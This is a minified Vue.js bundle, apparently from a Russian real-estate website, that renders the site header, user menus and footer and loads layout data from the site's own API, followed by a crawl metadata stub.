сообщение")])]):e.phones?n("div",{staticClass:"Header__phone Phone desktop-only"},[n("a",{staticClass:"phone Phone__main",attrs:{href:e.phones.main.link},domProps:{innerHTML:e._s(e.phones.main.phone)}}),e._v(" "),n("div",{staticClass:"phone-adv Phone__advance"},[n("a",{staticClass:"second Phone__advance_link",attrs:{href:e.phones.advance.link}},[e._v("\n            "+e._s(e.phones.advance.phone)+"\n          ")]),e._v(" "),n("div",{staticClass:"Phone__information"},[e._v("звонок по России бесплатно")])])]):e._e()]),e._v(" "),n("div",{staticClass:"Header__controls"},[n("nav",{staticClass:"Header__user desktop-only"},[n("a",{staticClass:"Header__user_link Header__user_link--connect",attrs:{href:"javascript:SetlChatShow()",rel:"nofollow"}},[n("nuxt-icon",{staticClass:"Header__user_link_icon",attrs:{name:"phone",filled:""}}),e._v(" "),n("span",{staticClass:"Header__user_link_bubble counter",attrs:{id:"new-message-count"}})],1),e._v(" "),e.counters?n("a",{staticClass:"Header__user_link Header__user_link--favorites",attrs:{href:e.counters.favorites.link,rel:"nofollow"}},[n("nuxt-icon",{staticClass:"Header__user_link_icon",attrs:{name:"favorites",filled:""}}),e._v(" "),n("span",{staticClass:"Header__user_link_bubble counter",attrs:{id:"flats-favorites-count"}},[e._v(e._s(e.counters.favorites.value||""))])],1):e._e(),e._v(" "),e.counters?n("a",{staticClass:"Header__user_link Header__user_link--compare",attrs:{href:e.counters.comparison.link,rel:"nofollow"}},[n("nuxt-icon",{staticClass:"Header__user_link_icon",attrs:{name:"comparison",filled:""}}),e._v(" "),n("span",{staticClass:"Header__user_link_bubble",attrs:{id:"comparison-count"}},[e._v(e._s(e.counters.comparison.value||""))])],1):e._e(),e._v(" "),e.links.lk?[e.user?n("div",{staticClass:"Header__user_link Header__user_link--user item login notification CabinetButton",attrs:{id:"cabinet"},on:{click:function(t){e.isSubheader=!0}}},[n("span",{staticClass:"CabinetButton__name Header__user_link_title"},[e._v("\n              "+e._s(e.user&&e.user.name?e.user.name:"Личный кабинет")+"\n            ")]),e._v(" "),e.bonus&&e.bonus.status?n("div",{staticClass:"Header__bonus_status BonusStatus",class:["BonusStatus--"+e.bonus.status.code]}):e._e()]):n("a",{staticClass:"Header__user_link Header__user_link--user",attrs:{href:e.links.lk,rel:"nofollow"}},[n("span",{staticClass:"Header__user_link_title"},[e._v("Войти")])])]:e._e()],2),e._v(" "),n("a",{staticClass:"Header__call mobile-only",attrs:{href:"javascript:window.newtonCallback.externalCall()"}}),e._v(" "),n("div",{staticClass:"Header__menu_button mobile-only",on:{click:function(t){return e.handleMenuState(!0)}}})]),e._v(" "),n("nav",{staticClass:"Header__menu desktop-only"},[n("ul",{staticClass:"Header__menu_list"},e._l(e.menuItems,(function(t,r){return n("li",{key:r,staticClass:"Header__menu_item"},[n("a",{staticClass:"Header__menu_link",attrs:{href:t.url}},[e._v(" "+e._s(t.label)+" ")])])})),0)]),e._v(" "),e.user?n("div",{ref:"subHeader",staticClass:"Subheader",class:{"Subheader--opened":e.isSubheader}},[n("div",{staticClass:"Subheader__head"},[n("div",{staticClass:"Subheader__user_name",attrs:{id:"lk-user-name"}},[e._v(e._s(e.user.name))]),e._v(" "),e.bonus&&e.bonus.status?n("div",{staticClass:"BonusStatus",class:["BonusStatus--"+e.bonus.status.code]}):e._e()]),e._v(" "),n("ul",{staticClass:"Subheader__menu"},[n("li",{staticClass:"Subheader__menu_item"},[n("a",{staticClass:"Subheader__menu_link cabinet",attrs:{href:e.links.dashboard}},[n("span",{staticClass:"Subheader__menu_icon Subheader__menu_icon--cabinet"}),e._v(" "),n("span",{staticClass:"Subheader__menu_title"},[e._v("Личный кабинет")])])]),e._v(" "),e.counters?n("li",{staticClass:"Subheader__menu_item"},[n("a",{staticClass:"Subheader__menu_link",attrs:{href:e.counters.favorites.link}},[n("span",{staticClass:"Subheader__menu_icon Subheader__menu_icon--favorites"}),e._v(" "),n("span",{staticClass:"Subheader__menu_title"},[e._v("Избранное")]),e._v(" "),n("span",{staticClass:"Subheader__menu_count favorites_count"},[e._v(e._s(e.counters.favorites.value||""))])])]):e._e(),e._v(" "),e.counters?n("li",{staticClass:"Subheader__menu_item"},[n("a",{staticClass:"Subheader__menu_link apartments",attrs:{href:e.counters.deals.link}},[n("span",{staticClass:"Subheader__menu_icon Subheader__menu_icon--apartments"}),e._v(" "),n("span",{staticClass:"Subheader__menu_title"},[e._v("Сделки")]),e._v(" "),n("span",{staticClass:"Subheader__menu_count counter value",attrs:{id:"flats-purchases-count"}},[e._v(e._s(e.counters.deals.value||""))])])]):e._e(),e._v(" "),e.counters?n("li",{staticClass:"Subheader__menu_item"},[n("a",{staticClass:"Subheader__menu_link viewed",attrs:{href:e.counters.viewed.link}},[n("span",{staticClass:"Subheader__menu_icon Subheader__menu_icon--viewed"}),e._v(" "),n("span",{staticClass:"Subheader__menu_title"},[e._v("Просмотренное")]),e._v(" "),n("span",{staticClass:"Subheader__menu_count value"},[e._v(e._s(e.counters.viewed.value||""))])])]):e._e(),e._v(" "),e.counters?n("li",{staticClass:"Subheader__menu_item"},[n("a",{staticClass:"Subheader__menu_link compare",attrs:{href:e.counters.comparison.link}},[n("span",{staticClass:"Subheader__menu_icon Subheader__menu_icon--compare"}),e._v(" "),n("span",{staticClass:"Subheader__menu_title"},[e._v("Сравнение")]),e._v(" "),n("span",{staticClass:"Subheader__menu_count value"},[e._v(e._s(e.counters.comparison.value||""))])])]):e._e()]),e._v(" "),n("ul",{staticClass:"Subheader__menu"},[n("li",{staticClass:"Subheader__menu_item"},[n("a",{staticClass:"Subheader__menu_link mortgage",attrs:{href:e.links.mortgage}},[n("span",{staticClass:"Subheader__menu_icon Subheader__menu_icon--mortgage"}),e._v(" "),n("span",{staticClass:"Subheader__menu_title"},[e._v("Заявка на ипотеку")])])]),e._v(" "),n("li",{staticClass:"Subheader__menu_item"},[n("a",{staticClass:"Subheader__menu_link profile",attrs:{href:e.links.furniture}},[n("span",{staticClass:"Subheader__menu_icon Subheader__menu_icon--furniture"}),e._v(" "),n("span",{staticClass:"Subheader__menu_title"},[e._v("Заявка на меблировку")])])])]),e._v(" "),n("ul",{staticClass:"Subheader__menu"},[n("li",{staticClass:"Subheader__menu_item"},[n("a",{staticClass:"Subheader__menu_link loyalty",attrs:{href:e.loyaltyLink}},[n("span",{staticClass:"Subheader__menu_icon Subheader__menu_icon--loyalty"}),e._v(" "),n("span",{staticClass:"Subheader__menu_title"},[e._v("Клуб привилегий")])])]),e._v(" "),n("li",{staticClass:"Subheader__menu_item"},[n("a",{staticClass:"Subheader__menu_link loyalty",attrs:{href:e.links.bonus}},[n("span",{staticClass:"Subheader__menu_icon Subheader__menu_icon--recommend"}),e._v(" "),n("span",{staticClass:"Subheader__menu_title"},[e._v("Рекомендовать друга")])])]),e._v(" "),e.bonus&&e.bonus.cardNumber?n("li",{staticClass:"Subheader__menu_item"},[n("a",{staticClass:"Subheader__menu_link discounts",attrs:{href:e.links.discounts}},[n("span",{staticClass:"Subheader__menu_icon Subheader__menu_icon--discounts"}),e._v(" "),n("span",{staticClass:"Subheader__menu_title"},[e._v("Персональные скидки")])])]):e._e()]),e._v(" "),n("ul",{staticClass:"Subheader__menu"},[n("li",{staticClass:"Subheader__menu_item"},[n("a",{staticClass:"Subheader__menu_link",attrs:{href:e.links.logout,target:"_blank"}},[n("span",{staticClass:"Subheader__menu_icon Subheader__menu_icon--quit"}),e._v(" "),n("span",{staticClass:"Subheader__menu_title"},[e._v("Выйти")])])])])]):e._e()]),e._v(" "),n("div",{staticClass:"UserMenu mobile-only",class:{"UserMenu--active":e.isActiveMenu}},[n("div",{ref:"menu",staticClass:"UserMenu__wrapper"},[e.user&&e.user.name?n("div",{staticClass:"UserInfo"},[n("span",{staticClass:"UserInfo__icon"}),e._v(" "),n("span",{staticClass:"UserInfo__name"},[e._v(e._s(e.user.name))]),e._v(" "),e.bonus&&e.bonus.status?n("div",{staticClass:"BonusStatus",class:["BonusStatus--"+e.bonus.status.code]}):e._e()]):e._e(),e._v(" "),n("ul",{staticClass:"UserMenu__menu UserMenu__menu--plain"},e._l(e.mobileMenuItems,(function(t,r){return n("li",{key:r,staticClass:"UserMenu__item"},[n("a",{staticClass:"UserMenu__link",attrs:{href:t.url}},[e._v(e._s(t.label))])])})),0),e._v(" "),e.user?[n("ul",{staticClass:"UserMenu__menu"},[n("li",{staticClass:"UserMenu__item"},[n("a",{staticClass:"UserMenu__link",attrs:{href:e.links.dashboard,target:"_blank",rel:"nofollow"}},[n("span",{staticClass:"UserMenu__icon UserMenu__icon--cabinet"}),e._v(" "),n("span",{staticClass:"UserMenu__title"},[e._v("Личный кабинет")])])]),e._v(" "),e.counters?n("li",{staticClass:"UserMenu__item"},[n("a",{staticClass:"UserMenu__link",attrs:{href:e.counters.favorites.link,rel:"nofollow"}},[n("span",{staticClass:"UserMenu__icon UserMenu__icon--favorites"}),e._v(" "),n("span",{staticClass:"UserMenu__title"},[e._v("Избранное")]),e._v(" "),n("span",{staticClass:"UserMenu__count favorites_count"},[e._v(e._s(e.counters.favorites.value||""))])])]):e._e(),e._v(" "),e.counters?n("li",{staticClass:"UserMenu__item"},[n("a",{staticClass:"UserMenu__link",attrs:{href:e.counters.deals.link,rel:"nofollow"}},[n("span",{staticClass:"UserMenu__icon UserMenu__icon--apartments"}),e._v(" "),n("span",{staticClass:"UserMenu__title"},[e._v("Сделки")]),e._v(" "),n("span",{staticClass:"UserMenu__count comp_count",attrs:{id:"flats-purchases-count"}},[e._v(e._s(e.counters.deals.value||""))])])]):e._e(),e._v(" "),e.counters?n("li",{staticClass:"UserMenu__item"},[n("a",{staticClass:"UserMenu__link header__comparison",attrs:{href:e.counters.comparison.link,rel:"nofollow"}},[n("span",{staticClass:"UserMenu__icon UserMenu__icon--compare"}),e._v(" "),n("span",{staticClass:"UserMenu__title"},[e._v("Сравнение")]),e._v(" "),n("span",{staticClass:"UserMenu__count comp_count"},[e._v(e._s(e.counters.comparison.value||""))])])]):e._e()]),e._v(" "),n("ul",{staticClass:"UserMenu__menu"},[n("li",{staticClass:"UserMenu__item"},[n("a",{staticClass:"UserMenu__link",attrs:{href:e.links.mortgage,rel:"nofollow"}},[n("span",{staticClass:"UserMenu__icon UserMenu__icon--mortgage"}),e._v(" "),n("span",{staticClass:"UserMenu__title"},[e._v("Заявка на ипотеку")])])]),e._v(" "),n("li",{staticClass:"UserMenu__item"},[n("a",{staticClass:"UserMenu__link",attrs:{href:e.links.furniture}},[n("span",{staticClass:"UserMenu__icon UserMenu__icon--furniture"}),e._v(" "),n("span",{staticClass:"UserMenu__title"},[e._v("Заявка на меблировку")])])])]),e._v(" "),n("ul",{staticClass:"UserMenu__menu"},[n("li",{staticClass:"UserMenu__item"},[n("a",{staticClass:"UserMenu__link",attrs:{href:e.loyaltyLink}},[n("span",{staticClass:"UserMenu__icon UserMenu__icon--loyalty"}),e._v(" "),n("span",{staticClass:"UserMenu__title"},[e._v("Клуб привилегий")])])]),e._v(" "),n("li",{staticClass:"UserMenu__item"},[n("a",{staticClass:"UserMenu__link",attrs:{href:e.links.bonus}},[n("span",{staticClass:"UserMenu__icon UserMenu__icon--recommend"}),e._v(" "),n("span",{staticClass:"UserMenu__title"},[e._v("Рекомендовать друга")])])]),e._v(" "),e.bonus&&e.bonus.cardNumber?n("li",{staticClass:"UserMenu__item"},[n("a",{staticClass:"UserMenu__link",attrs:{href:e.links.discounts}},[n("span",{staticClass:"UserMenu__icon UserMenu__icon--discounts"}),e._v(" "),n("span",{staticClass:"UserMenu__title"},[e._v("Персональные скидки")])])]):e._e()]),e._v(" "),n("ul",{staticClass:"UserMenu__menu"},[n("li",{staticClass:"UserMenu__item log-out"},[n("a",{staticClass:"UserMenu__link",attrs:{href:e.links.logout}},[n("span",{staticClass:"UserMenu__icon UserMenu__icon--quit"}),e._v(" "),n("span",{staticClass:"UserMenu__title"},[e._v("Выйти")])])])])]:[n("ul",{staticClass:"UserMenu__menu"},[e.counters?n("li",{staticClass:"UserMenu__item"},[n("a",{staticClass:"UserMenu__link",attrs:{href:e.counters.viewed.link,rel:"nofollow"}},[n("span",{staticClass:"UserMenu__icon UserMenu__icon--viewed"}),e._v(" "),n("span",{staticClass:"UserMenu__title"},[e._v("Просмотренное")]),e._v(" "),e.counters.viewed.value?n("span",{staticClass:"UserMenu__count comp_count v_n"},[e._v("\n                "+e._s(e.counters.viewed.value>9?"9+":e.counters.viewed.value?e.counters.viewed.value:"")+"\n              ")]):e._e()])]):e._e(),e._v(" "),e.counters?n("li",{staticClass:"UserMenu__item"},[n("a",{staticClass:"UserMenu__link header__comparison",attrs:{href:e.counters.comparison.link,rel:"nofollow"}},[n("span",{staticClass:"UserMenu__icon UserMenu__icon--compare"}),e._v(" "),n("span",{staticClass:"UserMenu__title"},[e._v("Сравнение")]),e._v(" "),e.counters.comparison.value?n("span",{staticClass:"UserMenu__count comp_count"},[e._v(e._s(e.counters.comparison.value||""))]):e._e()])]):e._e(),e._v(" "),e.counters?n("li",{staticClass:"UserMenu__item"},[n("a",{staticClass:"UserMenu__link",attrs:{href:e.counters.favorites.link,rel:"nofollow"}},[n("span",{staticClass:"UserMenu__icon UserMenu__icon--favorites"}),e._v(" "),n("span",{staticClass:"UserMenu__title"},[e._v("Избранное")]),e._v(" "),e.counters.favorites.value?n("span",{staticClass:"UserMenu__count favorites_count"},[e._v(e._s(e.counters.favorites.value||""))]):e._e()])]):e._e()]),e._v(" "),e.links.lk?n("ul",{staticClass:"UserMenu__menu"},[n("li",{staticClass:"UserMenu__item"},[n("a",{staticClass:"UserMenu__link popup-checkbox",attrs:{href:e.links.lk,rel:"nofollow"}},[n("span",{staticClass:"UserMenu__icon UserMenu__icon--cabinet"}),e._v(" "),n("span",{staticClass:"UserMenu__title"},[e._v("Войти")])])])]):e._e()]],2),e._v(" "),n("div",{staticClass:"UserMenu__outer",on:{click:function(t){return e.handleMenuState(!1)}}})])])}),[],!1,null,"62aae792",null).exports;function Es(e,t,n,r,a,i,o){try{var s=e[i](o),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(r,a)}function js(e){return function(){var t=this,n=arguments;return new Promise((function(r,a){var i=e.apply(t,n);function o(e){Es(i,r,a,o,s,"next",e)}function s(e){Es(i,r,a,o,s,"throw",e)}o(void 0)}))}}const Us={name:"DefaultFooter",props:{data:{type:Object,default:null}},data:function(){return{menu:this.menu?this.menu:[],links:this.links?this.links:[],searchHtml:this.searchHtml?this.searchHtml:"",legalInformation:this.legalInformation?this.legalInformation:"",phones:this.phones?this.phones:null,socialLinks:this.socialLinks?this.socialLinks:"",city:this.city?this.city:"",companyTitle:this.companyTitle?this.companyTitle:"",timestamp:this.timestamp?this.timestamp:Date.now(),seoBuildings:this.seoBuildings?this.seoBuildings:"",modal:{isShow:!1,isShowClose:!1,title:"",body:"",mode:"buildings"},seoModalTab:0,cities:this.cities?this.cities:[]}},computed:{menuItems:function(){return this.menu.filter((function(e){return e.visible}))},year:function(){return new Date(1e3*this.timestamp).getFullYear()},seoMenuTitles:function(){return Array.isArray(this.seoBuildings)?this.seoBuildings.map((function(e){return e.title})):[]},seoMenuIcon:function(){return Array.isArray(this.seoBuildings)&&this.seoBuildings[this.seoModalTab]?"url('".concat(this.seoBuildings[this.seoModalTab].icon,"')"):"none"},seoMenuItems:function(){return Array.isArray(this.seoBuildings)&&this.seoBuildings[this.seoModalTab]&&Array.isArray(this.seoBuildings[this.seoModalTab].items)?this.seoBuildings[this.seoModalTab].items:[]}},methods:{getData:function(){var e=this;return js(xs().mark((function t(){var n,r,a,i,o;return xs().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.data){t.next=4;break}e.setData(e.data),t.next=10;break;case 4:return a=0===((null===(n=window)||void 0===n||null===(r=n.location)||void 0===r?void 0:r.pathname)||"").indexOf("/commercial"),t.next=7,e.$axios.get("/api/content/layout",{params:{commercial:a?"1":"0"}});case 7:i=t.sent,o=i.data,e.setData(o);case 10:case"end":return t.stop()}}),t)})))()},setData:function(e){this.menu=e.menu,this.links=e.links,this.searchHtml=e.searchHtml,this.legalInformation=e.legalInformation,this.phones=e.phones,this.socialLinks=e.socialLinks,this.city=e.city,this.companyTitle=e.companyTitle,this.timestamp=e.timestamp,this.seoBuildings=e.seoBuildings,this.cities=e.cities},resetModal:function(){this.modal={isShow:!1,isShowClose:!1,title:"",body:"",mode:"default"}},showLegalModal:function(){var e=this;return js(xs().mark((function t(){var n,r;return xs().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.resetModal(),t.next=3,e.$axios.get("/api/content/modal?id=legal");case 3:n=t.sent,r=n.data,e.modal.mode="legal",e.modal.title=r.title,e.modal.body=r.body,e.modal.isShowClose=!0,e.onOpenModal();case 10:case"end":return t.stop()}}),t)})))()},onOpenModal:function(){this.modal.isShow=!0},onCloseModal:function(){this.modal.isShow=!1},clickOutsideModal:function(e){this.$refs.modal&&(this.$refs.modal.contains(e.target)&&!this.$refs.modal.isEqualNode(e.target)||this.onCloseModal())},showSeoModal:function(e){this.resetModal(),this.modal.mode="buildings",this.modal.title="",this.modal.isShowClose=!0,this.seoModalTab=e,this.onOpenModal()},showCityModal:function(){this.resetModal(),this.modal.mode="cities",this.modal.title="",this.modal.isShowClose=!0,this.onOpenModal()},questionGoals:function(e){var t={callback_header:"Все: Шапка сайта"};if("newtonOpen"===e){try{window.yaCounter159439.reachGoal("newtonopenform")}catch(e){}try{window.report.send({link:"".concat(window.location.protocol,"//pn.ru/virtPage/newtonopenform")})}catch(e){}try{window._gaq.push(["_trackEvent","newtonopenform","onClick","открыта форма - Ньютон"])}catch(e){}}if(t[e]){try{window.yaCounter159439.reachGoal(e)}catch(e){}try{window._gaq.push(["_trackEvent",e,"onClick","Ньютон - ".concat(t[e])])}catch(e){}}}},created:function(){var e=this;return js(xs().mark((function t(){return xs().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.getData();case 2:case"end":return t.stop()}}),t)})))()},beforeUnmount:function(){window.document.removeEventListener("click",this.clickOutsideModal)},watch:{"modal.isShow":{handler:function(e){var t=this;window.setTimeout((function(){e?window.document.addEventListener("click",t.clickOutsideModal):window.document.removeEventListener("click",t.clickOutsideModal)}),100)}}}};var Hs=n(27357),Ns={insert:"head",singleton:!1};Ms()(Hs.Z,Ns);Hs.Z.locals;const Bs=As(Us,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"Footer"},[n("section",{staticClass:"Footer__top"},[n("div",{staticClass:"Footer__container"},[n("nav",{staticClass:"Menu"},[n("ul",{staticClass:"Menu__items"},e._l(e.menuItems,(function(t,r){return n("li",{key:r,staticClass:"Menu__item"},[n("a",{staticClass:"Menu__link",attrs:{href:t.url}},[e._v(e._s(t.label))])])})),0)])])]),e._v(" "),n("section",{staticClass:"Footer__middle"},[n("div",{staticClass:"Footer__container Footer__columns"},[n("div",{staticClass:"Footer__column Footer__column--legal"},[n("a",{staticClass:"Footer__setl",attrs:{href:e.links.setlgroup,target:"_blank",title:"Setl Group"}},[n("span",{staticClass:"Footer__alt"},[e._v("Setl Group")])]),e._v(" "),n("div",{staticClass:"Footer__information"},[n("div",[n("a",{staticClass:"Footer__link",attrs:{href:e.links.protect}},[e._v("Защита персональных данных")])]),e._v(" "),n("div",[n("span",{staticClass:"Footer__link",on:{click:e.showLegalModal}},[e._v("Правовая информация")])])]),e._v(" "),e._m(0)]),e._v(" "),e.seoMenuTitles.length?n("nav",{staticClass:"Footer__column FooterNavigation"},[n("h4",{staticClass:"FooterNavigation__header"},[e._v("Новостройки")]),e._v(" "),n("ul",{staticClass:"FooterNavigation__items"},e._l(e.seoMenuTitles,(function(t,r){return n("li",{key:r,staticClass:"FooterNavigation__item"},[n("span",{staticClass:"Footer__link Footer__link--buildings",on:{click:function(t){return e.showSeoModal(r)}}},[e._v("\n              "+e._s(t)+"\n            ")])])})),0)]):e._e(),e._v(" "),n("nav",{staticClass:"Footer__column FooterNavigation",domProps:{innerHTML:e._s(e.searchHtml)}}),e._v(" "),n("nav",{staticClass:"Footer__column Footer__column--clients",class:{wide:!e.searchHtml}},[n("div",[n("a",{staticClass:"Footer__link Footer__link--primary",attrs:{href:"javascript:window.newtonCallback.externalCall({ delay_call: false });",rel:"nofollow"},on:{click:function(t){e.questionGoals("callback_header"),e.questionGoals("newtonOpen")}}},[e._v("\n            Перезвоните мне\n          ")])]),e._v(" "),e._m(1),e._v(" "),e.links.lk?n("div",[n("a",{staticClass:"Footer__link Footer__link--primary",attrs:{href:e.links.lk,target:"_blank",rel:"nofollow"}},[e._v("\n            Личный кабинет\n          ")])]):e._e(),e._v(" "),e.links.consulting?n("div",[n("a",{staticClass:"Footer__link Footer__link--primary",attrs:{href:e.links.consulting}},[e._v("\n            Консалтинговый центр\n          ")])]):e._e(),e._v(" "),e.links.footerClub?n("div",[n("a",{staticClass:"Footer__link Footer__link--primary",attrs:{href:e.links.footerClub}},[e._v("\n            Клуб привилегий\n          ")])]):e._e(),e._v(" "),e.links.faq?n("div",[n("a",{staticClass:"Footer__link Footer__link--primary",attrs:{href:e.links.faq}},[e._v("\n            FAQ\n          ")])]):e._e()]),e._v(" "),n("div",{staticClass:"Footer__column Footer__column--social"},[e.phones?n("div",{staticClass:"phones Footer__phones"},[e.phones.main?n("a",{staticClass:"Footer__phone Footer__phone--main",attrs:{href:e.phones.main.link},domProps:{innerHTML:e._s(e.phones.main.phone)}}):e._e(),e._v(" "),e.phones.advance?[n("a",{staticClass:"Footer__phone Footer__phone--advance",attrs:{href:e.phones.advance.link},domProps:{innerHTML:e._s(e.phones.advance.phone)}}),e._v(" "),n("div",{staticClass:"Footer__phone_text"},[e._v("звонок по России бесплатно")])]:e._e()],2):e._e(),e._v(" "),n("div",{staticClass:"Footer__social",domProps:{innerHTML:e._s(e.socialLinks)}}),e._v(" "),e.links.google||e.links.apple?n("div",{staticClass:"Footer__app"},[n("div",[e._v("Мобильное приложение")]),e._v(" "),e.links.google?n("a",{staticClass:"Footer__icon Footer__icon--google",attrs:{href:e.links.google,target:"_blank",rel:"nofollow"}}):e._e(),e._v(" "),e.links.apple?n("a",{staticClass:"Footer__icon Footer__icon--apple",attrs:{href:e.links.apple,target:"_blank",rel:"nofollow"}}):e._e()]):e._e()])])]),e._v(" "),e.city?n("section",{staticClass:"Footer__city",on:{click:e.showCityModal}},[n("span",[e._v("Недвижимость в ")]),n("span",{staticClass:"Footer__link Footer__link--city"},[e._v(e._s(e.city+"e"))]),e._v(" "),n("span",{staticClass:"Footer__icon Footer__icon--city"})]):e._e(),e._v(" "),n("section",{staticClass:"Footer__logo"},[n("a",{staticClass:"Footer__setl",attrs:{href:e.links.setlgroup,target:"_blank",title:"Setl Group"}},[n("span",{staticClass:"Footer__alt"},[e._v("Setl Group")])]),e._v(" "),e.phones?n("div",{staticClass:"m-phones Footer__phones"},[e.phones.main?n("a",{staticClass:"Footer__phone Footer__phone--main",attrs:{href:e.phones.main.link},domProps:{innerHTML:e._s(e.phones.main.phone)}}):e._e(),e._v(" "),e.phones.advance?[n("a",{staticClass:"Footer__phone Footer__phone--advance",attrs:{href:e.phones.advance.link},domProps:{innerHTML:e._s(e.phones.advance.phone)}}),e._v(" "),n("div",{staticClass:"Footer__phone_text"},[e._v("звонок по России бесплатно")])]:e._e()],2):e._e()]),e._v(" "),n("section",{staticClass:"Footer__social Footer__social--mobile",domProps:{innerHTML:e._s(e.socialLinks)}}),e._v(" "),e.links.google||e.links.apple?n("section",{staticClass:"Footer__app Footer__app--mobile"},[n("div",[e._v("Мобильное приложение")]),e._v(" "),n("div",{staticClass:"Footer__app_links"},[e.links.google?n("a",{staticClass:"Footer__icon Footer__icon--google",attrs:{href:e.links.google,target:"_blank",rel:"nofollow"}}):e._e(),e._v(" "),e.links.apple?n("a",{staticClass:"Footer__icon Footer__icon--apple",attrs:{href:e.links.apple,target:"_blank",rel:"nofollow"}}):e._e()])]):e._e(),e._v(" "),n("section",{staticClass:"Footer__version"},[n("a",{staticClass:"Footer__link",attrs:{href:e.links.version,rel:"nofollow"}},[e._v("Полная версия")])]),e._v(" "),n("section",{staticClass:"Footer__cookie"},[n("div",{staticClass:"Footer__container"},[e._v("\n      Мы используем файлы cookie и "),n("a",{staticClass:"Footer__cookie__link",attrs:{target:"_blank",href:e.links.cookie,rel:"nofollow"}},[e._v("рекомендательные технологии")]),e._v(", чтобы анализировать прошлые\n      посещения и улучшить работу сайта."),n("br",{staticClass:"Footer__cookie__br"}),e._v("Продолжая пользоваться сайтом, вы соглашаетесь\n      с использованием файлов cookie. Управлять файлами cookie можно в настройках браузера.\n    ")])]),e._v(" "),n("section",{staticClass:"Footer__copyrights"},[e._v("\n    ©"+e._s(e.year)+", "+e._s(e.companyTitle)+". Все права защищены\n  ")]),e._v(" "),n("div",{staticStyle:{display:"none"}},[n("div",{attrs:{id:"pravovaja-informacija"},domProps:{innerHTML:e._s(e.legalInformation)}})]),e._v(" "),n("div",{staticStyle:{display:"none"}},[n("a",{staticClass:"sitemap-link",attrs:{href:e.links.sitemap}},[e._v("Карта сайта")])]),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:e.modal.isShow,expression:"modal.isShow"}],ref:"modal",staticClass:"FooterModal",class:["FooterModal--"+e.modal.mode],attrs:{tabindex:"-1",role:"dialog"}},[n("div",{staticClass:"FooterModal__dialog",attrs:{role:"document"}},[n("div",{staticClass:"FooterModal__content"},[n("div",{staticClass:"FooterModal__header"},[e.modal.isShowClose?n("button",{staticClass:"FooterModal__close",attrs:{type:"button","aria-label":"Закрыть"},on:{click:e.onCloseModal}}):e._e(),e._v(" "),n("h3",{staticClass:"FooterModal__title"},[e._v("\n            "+e._s(e.modal.title)+"\n          ")])]),e._v(" "),"buildings"===e.modal.mode?n("div",{staticClass:"FooterModal__body"},[n("div",{staticClass:"Buildings"},[n("div",{staticClass:"Buildings__menu"},[n("div",{staticClass:"Buildings__logo",style:{backgroundImage:e.seoMenuIcon}}),e._v(" "),n("ul",{staticClass:"Buildings__navigation"},e._l(e.seoMenuTitles,(function(t,r){return n("li",{key:r,staticClass:"Buildings__navigation_item",class:{"Buildings__navigation_item--active":r===e.seoModalTab},on:{click:function(t){e.seoModalTab=r}}},[e._v("\n                  "+e._s(t)+"\n                ")])})),0)]),e._v(" "),n("div",{staticClass:"Buildings__content"},[n("div",{staticClass:"Buildings__header"},[e._v("Новостройки")]),e._v(" "),n("div",{staticClass:"Buildings__list"},[n("ul",{staticClass:"Buildings__items"},e._l(e.seoMenuItems,(function(t,r){return n("li",{key:r,staticClass:"Buildings__item",class:{"Buildings__item--empty":!t.items||!t.items.length}},[t.title?n("div",{staticClass:"Buildings__item_title"},[t.link?[n("a",{staticClass:"Footer__link",attrs:{href:t.link}},[e._v(e._s(t.title))])]:[e._v("\n                        "+e._s(t.title)+"\n                      ")]],2):e._e(),e._v(" "),t.items&&t.items.length?n("ul",{staticClass:"Buildings__sub_items"},e._l(t.items,(function(t,r){return n("li",{key:r,staticClass:"Buildings__sub_item"},[n("a",{staticClass:"Footer__link Footer__link--primary",attrs:{href:t.link}},[e._v(e._s(t.title))])])})),0):e._e()])})),0)])])])]):"cities"===e.modal.mode?n("div",{staticClass:"FooterModal__body"},[n("div",{staticClass:"Cities"},e._l(e.cities,(function(t,r){return n("a",{key:r,staticClass:"Cities__item",class:{"Cities__item--active":t.selected},attrs:{href:t.link}},[t.icon?n("span",{staticClass:"Cities__icon",style:{backgroundImage:"url('"+t.icon+"')"}}):n("span",{staticClass:"Cities__icon"}),e._v(" "),n("span",{staticClass:"Cities__title"},[e._v(e._s(t.title))])])})),0)]):n("div",{staticClass:"FooterModal__body",domProps:{innerHTML:e._s(e.modal.body)}})])])])])}),[function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("a",{staticClass:"Footer__link Footer__link--declaration",attrs:{href:"https://наш.дом.рф",target:"_blank",rel:"nofollow"}},[e._v("\n            Проектная декларация на сайте ЕИСЖС\n          ")])])},function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("a",{staticClass:"Footer__link Footer__link--primary",attrs:{href:"javascript:SetlChatShow();",rel:"nofollow"}},[e._v("\n            Задать вопрос\n          ")])])}],!1,null,null,null).exports;var Ps=n(15686),Is=Object.fromEntries(Ps.keys().map((function(e){return[e.match(/\/([\w_\-.]+).svg$/)[1],Ps(e).default]})));bs.use({install:function(e){e.prototype.$axios=t().create({baseURL:window.location.origin})}});var Ds=function(){bs.component("default-header",Os),bs.component("default-footer",Bs),bs.component("nuxt-icon",{props:["name","filled"],render:function(e){return e("span",{domProps:{innerHTML:Is[this.name]}})}}),new bs({el:"#header"}),new bs({el:"#footer"})},Rs=new URLSearchParams({commercial:0===window.location.pathname.indexOf("/commercial")?"1":"0"}),zs=setInterval((function(){document.querySelector("default-header")&&(clearInterval(zs),fetch("/api/content/layout?".concat(Rs),{credentials:"same-origin",cache:"no-store"}).then((function(e){return e.text()})).then((function(e){if(e){var t=document.querySelector("default-header"),n=document.querySelector("default-footer");t&&t.setAttribute(":data",e),n&&n.setAttribute(":data",e)}Ds()})).catch(Ds))}),125)})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/dce8f260/js/new_listings.js
body_size: 4839
content:
